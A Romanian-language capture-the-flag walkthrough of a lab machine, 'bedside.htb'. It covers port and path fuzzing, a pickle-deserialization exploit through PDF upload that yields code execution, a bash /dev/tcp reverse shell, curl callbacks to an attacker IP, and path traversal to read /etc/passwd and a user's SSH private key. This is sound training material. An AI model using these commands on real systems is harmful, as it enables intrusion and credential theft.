Incepem ca de obicei cu un nmap sa vedem ce porturi avem deschise.

Un site http si ssh si vedem si un port 3000 custom, filtered. De asemenea, vedem ca URL-ul devine bedside.htb, deci trebuie sa il punem in /etc/hosts.


Nu pare ca are ceva path evident, deci o sa ii dau intai un fuzz sa vad daca are ceva pathuri ascunse, si daca nu, sa vad subdomeniile.

A gasit cateva pathuri ascunse. Peste tot vedem ca suntem forbidden, dar am aflat macar ce versiune de Apache e folosita: 2.4.68.


Am realizat ca am folosit gresit comanda. Pare sa fie pathuri mai adanci, deci am folosit si -recursion sa vad daca dau de ceva. Dupa aceasta schimbare, am gasit ceva in plus:


ffuf -u http://bedside.htb/FUZZ -w ~/TOOLS/wordlist/SecLists/Discovery/Web-Content/common.txt -recursion

Vedem aceasta pagina:
http://bedside.htb/javascript/jquery/jquery



Avem jquery v3.6.1. Sa vad daca caut ceva despre el. Pare ok.

Ca si subdomeniu, pare ca avem research.bedside.htb. Il adaugam si pe el in /etc/hosts, si sa vedem ce avem acolo.
ffuf -u http://bedside.htb -H "HOST:FUZZ.bedside.htb" -w ~/TOOLS/wordlist/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt -fw 21


Pare ca putem sa uploadam fisiere, dar sa vedem daca nu exista si alta cale.


O gasit destul de multe pathuri, dar nu avem dreptul sa le accesam.

Inapoi la fisiere. Am incercat direct sa pun un reverse shell, dar fisierele primite au doar cateva forme acceptate.
Am incercat direct sa pun un script pentru shell intr-un fisier shell.png

Verifica headerul sa vada daca se potriveste. Am sa il pun eu sa vad daca asa dau bypass.
Nu a mers. Am pus reverse shellul intr-un .zip si l-a acceptat, dar am vazut ceva interesant la raspuns.


Ce e ala?
Cautam pe net si vedem ca exista un CVE: CVE-2025-64512. Functioneaza pe upload de fisiere PDF, iar noi, din fericire, avem optiunea sa dam upload la un fisier PDF.
Ca sa il incercam, urmam pasii de aici:
https://github.com/matesz44/CVE-2025-64512

De asemenea, la testul de mai sus unde am vazut ca este folosit pdfminer.six, am observat ca fisierul isi ia upload in /uploads, iar daca incercam as accesam de exemplu /uploads/evil.pdf, doar il acceseaza, deci fisierele sunt salvate intr-un mod foarte predictibil.

python3 mkpickle.py 'curl http://10.10.17.68:8000/test' curl.pickle.gz

Il uploadam, pentru ca ne lasa aparent sa dam upload la fisiere .pickle.gz.
Dupa facem un pdf care sa il activeze si sa il execute.

python3 mkpdf.py -o reverse.pdf -p '/var/www/research.bedside.htb/uploads' curl


A MERS!

Acum, sa incepem sa luam mai multe informatii.

Vedem ca noi rulam aceste coduri ca userul datawrangler.

Ca sa aflam asta, am facut fisierul pickle in acest mod:
python3 mkpickle.py 'curl http://10.10.17.68:8000/$(whoami)' curl_imp.pickle.gz

Am incercat sa vad daca are ceva chei ssh deja definite, dar nu am gasit nimic, deci nu cred ca aceasta este o metoda ok.
mkpickle.py 'curl http://10.10.17.68:8000/$(ls /home/datawrangler/.ssh)' ssh.pickle.gz

Sa vedem daca merge sa realizam un reverse shell in aceasta metoda.
python3 mkpickle.py '/bin/bash -c "bash -i >& /dev/tcp/10.10.17.68/6969 0>&1"' reverse_bash.pickle.gz
python3 mkpdf.py -o reverse_bash.pdf -p '/var/www/research.bedside.htb/uploads' reverse_bash


Le dam upload la ambele, si asteptam…


A MERS!!!

Am gasit in acest fisier codul sursa la aplicatia care da read la fisiere. O am salvata in fisier.
Am gasit cateva pathuri in plus:
UPLOAD_DIR = "/var/www/research.bedside.htb/uploads"
OUTPUT_DIR = "/datastore/staging"

Am vazut ca avem ceva in /tmp
Acolo avem un portscan.sh, dar nu pare sa am mare lucru, insa acesta este clar un indiciu.

Sa ne intoarcem la inceput, stim ca avem ep portul 3000 ceva filtered pe care nu il puteam accesa de pe interfata, poate putem acum.
Pare un image viewer, dar e un deadend.

Am mers inapoi in / si am vazut ca avem un /dev.

Ca sa nu mai caut la mana, am sa folosesc linpeas.

tcp 00:00000000 00000000:00000000 127.0.0.1:35909 0.0.0.0:0 LISTEN /

Interesant acest proces de ruleaza local.

grep -i "8C45" /proc/net/tcp /proc/net/tcp6 2>/dev/null

Sa vedem pe ce inode asculta.

/proc/net/tcp: 2: 0100007F:8C45 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 12511 1 00000000b2265a31 100 0 0 10 0

12511.

Ia sa vedem cum mergem mai departe de aici.

M-am uitat mai departe in procese si am vazut ca singurul care sare in ochi e procesul 1. Il analizam si vedem ca e pdf_watcher.py
Cel de la care am plecat, deci m-am invartit in cerc.

Sa mergem mai departe.
cat /proc/net/arp

Ce ipuri avem?
Sa incercam si pe aceast ip.

S-a blocat conexiunea, e clar un deadend.
Nici pe 8.8.8.8 nu merge.

Am ajuns sa ma uit singur in /proc.

Vedem un fisier mounts care pare interesant:

Am realizat ca este un deadend.

Inapoi la portul 3000 cu mine. Aici, vine partea ireala. Credeam ca eram senil cand incercam aceste metode. Doream direct sa dau un curl cu reverse.
curl "http://127.0.0.1:3000/../../../../etc/passwd"

Imi zicea Not Found, dar nu ca eroare (nu apare 404), ca si cum chiar o cauta si zicea ca nu a gasit, pentru ca asa e programat.

Deci a trebuit sa il fortez sa ia ca atare pathul, poate de la asta era problema, SI A MERS.
curl -s --path-as-is "http://127.0.0.1:3000/../../../../etc/passwd"


Aici vedem un user interesant. Datawrangler (care suntem noi) si deasupra developer. Poate are el un /home.
curl -s --path-as-is "http://127.0.0.1:3000/../../../../home/developer/user.txt"

A avut, si de asemenea asa am luat flagul.

Acum, sa vedem cum ne conectam ca acest utilizator. Am sa asum ca prin ssh, de la masinile anterioare.
curl -s --path-as-is "http://127.0.0.1:3000/../../../../home/developer/.ssh/id_rsa"
curl -s --path-as-is "http://127.0.0.1:3000/../../../../home/developer/.ssh/id_rsa.pub"

Am avut dreptate. Le-am salvat si am rulat un chmod 600 sa ma pot conecta cu cheia secreta.
